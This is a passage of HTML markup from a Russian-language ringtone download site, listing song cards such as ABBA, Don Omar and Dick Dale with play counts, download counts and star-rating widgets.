										<p class="card-text mb-0">Gamper & Dadoni - Gimme! Gimme! Gimme!</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="45197" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">525</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">48</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.6/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long45197">
    <ul id="unit_ul45197" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:147.2px;">Текущее 4.60/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=45197&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=45197&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=45197&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=45197&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=45197&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.6</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/abba-gimme-gimme-gimme-instr"></audio>
								</div>
								<a href="/abba-gimme-gimme-gimme-instr.html" title="Скачать рингтон ABBA - Gimme Gimme Gimme Instr">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">ABBA - Gimme Gimme Gimme Instr</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="4147" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">2035</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">645</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.6/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long4147">
    <ul id="unit_ul4147" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:147.2px;">Текущее 4.60/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=4147&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=4147&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=4147&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=4147&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=4147&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.6</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/abba-gimme-gimme-electro-house-remix"></audio>
								</div>
								<a href="/abba-gimme-gimme-electro-house-remix.html" title="Скачать рингтон ABBA - Gimme Gimme (Electro House Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">ABBA - Gimme Gimme (Electro House Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="17384" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">754</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">7</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long17384">
    <ul id="unit_ul17384" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=17384&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=17384&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=17384&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=17384&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=17384&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/don-omar-dale-don-dale"></audio>
								</div>
								<a href="/don-omar-dale-don-dale.html" title="Скачать рингтон Don Omar - Dale Don Dale">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Don Omar - Dale Don Dale</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="39709" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">5148</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2092</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.3/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long39709">
    <ul id="unit_ul39709" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:137.92px;">Текущее 4.31/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=39709&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=39709&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=39709&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=39709&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=39709&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.3</strong>/5 (13 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/omeria-dale"></audio>
								</div>
								<a href="/omeria-dale.html" title="Скачать рингтон Omeria Dale">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Omeria Dale</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">2025</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="52137" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">53</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">28</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long52137">
    <ul id="unit_ul52137" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=52137&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=52137&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=52137&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=52137&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=52137&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/notch-dale-pa-tra"></audio>
								</div>
								<a href="/notch-dale-pa-tra.html" title="Скачать рингтон Notch - Dale Pa Tra">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Notch - Dale Pa Tra</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="39241" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">626</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long39241">
    <ul id="unit_ul39241" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=39241&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=39241&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=39241&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=39241&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=39241&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/delia-dale"></audio>
								</div>
								<a href="/delia-dale.html" title="Скачать рингтон Delia - Dale">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Delia - Dale</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="6072" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">804</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">16</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long6072">
    <ul id="unit_ul6072" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=6072&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=6072&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=6072&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=6072&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=6072&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/dale-boca"></audio>
								</div>
								<a href="/dale-boca.html" title="Скачать рингтон Dale Boca">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Dale Boca</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Прочее</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="2203" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1070</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">14</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.3/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long2203">
    <ul id="unit_ul2203" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:138.56px;">Текущее 4.33/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=2203&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=2203&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=2203&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=2203&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=2203&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.3</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/dick-dale-misirlou"></audio>
								</div>
								<a href="/dick-dale-misirlou.html" title="Скачать рингтон Dick Dale - Misirlou">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Dick Dale - Misirlou</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Мировая-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="42254" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1215</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">230</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long42254">
    <ul id="unit_ul42254" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:120px;">Текущее 3.75/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=42254&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=42254&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=42254&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=42254&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=42254&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.8</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/volb3x-siadou-dale"></audio>
								</div>
								<a href="/volb3x-siadou-dale.html" title="Скачать рингтон VOLB3X, Siadou - ♫Dale">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">VOLB3X, Siadou - ♫Dale</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">2025</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="51412" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">30</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">7</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long51412">
    <ul id="unit_ul51412" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=51412&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=51412&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=51412&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=51412&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=51412&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/comandos-azules-dale-millos"></audio>
								</div>
								<a href="/comandos-azules-dale-millos.html" title="Скачать рингтон Comandos Azules - Dale Millos">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Comandos Azules - Dale Millos</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="40544" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">345</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long40544">
    <ul id="unit_ul40544" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:32px;">Текущее 1.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=40544&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=40544&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=40544&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=40544&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=40544&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/divino-dale-hasta-abajo"></audio>
								</div>
								<a href="/divino-dale-hasta-abajo.html" title="Скачать рингтон Divino - Dale Hasta Abajo">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Divino - Dale Hasta Abajo</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="39333" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">407</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long39333">
    <ul id="unit_ul39333" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=39333&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=39333&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=39333&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=39333&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=39333&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/rene-dale-sometimes-orbion-remix"></audio>
								</div>
								<a href="/rene-dale-sometimes-orbion-remix.html" title="Скачать рингтон Rene Dale - Sometimes (Orbion Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Rene Dale - Sometimes (Orbion Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="16227" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">374</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">4</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long16227">
    <ul id="unit_ul16227" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=16227&amp;t=18.220.164.19&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=16227&amp;t=18.220.164.19&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=16227&amp;t=18.220.164.19&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=16227&amp;t=18.220.164.19&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=16227&amp;t=18.220.164.19&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/chip-n-dale-rescue-rangers"></audio>
								</div>
								<a href="/chip-n-dale-rescue-rangers.html" title="Скачать рингтон Chip N Dale Rescue Rangers">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Chip N Dale Rescue Rangers</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Дети / Мультфильмы</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="13253" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">437</span></i>
